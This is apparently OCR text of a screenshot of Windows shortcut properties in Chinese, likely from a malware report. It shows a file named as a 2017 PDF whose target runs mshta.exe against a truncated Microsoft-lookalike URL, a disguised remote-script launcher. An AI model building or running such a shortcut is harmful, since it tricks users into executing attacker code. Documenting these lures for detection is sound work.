 amend-ins-visit-on-abroad-15-11-2017.pdf 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型: 应用程序
目标位置: system32
目标(T): stem32\mshta.exe https://msftupdate.srv-
起始位置(S): %windir%\system32
快捷键(K): 无